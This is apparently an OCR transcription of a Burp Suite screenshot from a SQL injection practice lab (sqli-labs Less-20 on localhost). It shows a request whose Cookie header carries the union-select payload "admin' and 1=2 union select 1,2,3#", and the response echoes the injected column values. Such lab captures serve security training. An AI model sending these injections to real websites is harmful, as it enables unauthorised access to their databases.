 Burp Suite Professional v2020.4 - 抓包测试 - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: uname=admin' and 1=2 union select 1,2,3#
9 Referer: http://127.0.0.1/sqli/Less-20/index.php
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=2 union select 1,2,3# and expires: Sat 20 Mar
2021 - 10:17:24
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!